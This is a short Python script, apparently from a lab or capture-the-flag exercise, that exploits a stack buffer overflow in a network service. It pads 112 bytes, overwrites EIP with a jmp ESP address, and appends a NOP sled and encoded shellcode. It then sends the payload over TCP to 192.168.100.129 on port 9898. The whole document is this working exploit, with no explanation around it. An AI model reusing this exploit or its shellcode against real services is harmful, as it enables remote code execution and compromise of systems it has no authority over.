 1 #!/usr/bin/python3
2
3 import socket
4
5 offset = 112
6 before_eip = b"A" * offset
7
8 eip = b"\x55\x9d\x04\x08" # 8049d55 -> jmp ESP
9
10 shellcode =  b""
11 shellcode += b"\xb8\x5e\x2e\xad\xba\xd9\xd0\xd9\x74\x24\xf4"
12 shellcode += b"\x5b\x31\xc9\xb1\x12\x31\x43\x12\x83\xeb\xfc"
13 shellcode += b"\x03\x1d\x20\x4f\x4f\x90\xe7\x78\x53\x81\x54"
14 shellcode += b"\xd4\xfe\x27\xd2\x3b\x4e\x41\x29\x3b\x3c\xd4"
15 shellcode += b"\x01\x03\x8e\x66\x28\x05\xe9\x0e\x6b\x5d\x6d"
16 shellcode += b"\x4e\x03\x9c\x6e\x5b\x67\x29\x8f\xd3\xe1\x7a"
17 shellcode += b"\x01\x40\x5d\x79\x28\x87\x6c\xfe\x78\x2f\x01"
18 shellcode += b"\xd0\x0f\xc7\xb5\x01\xdf\x75\x2f\xd7\xfc\x2b"
19 shellcode += b"\xfc\x6e\xe3\x7b\x09\xbc\x64"
20
21 after_eip = b"\x90"*32 + shellcode # ESP
22
23 payload = before_eip + eip + after_eip
24
25 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
26 s.connect(("192.168.100.129", 9898))
27 s.send(payload)
28 s.close()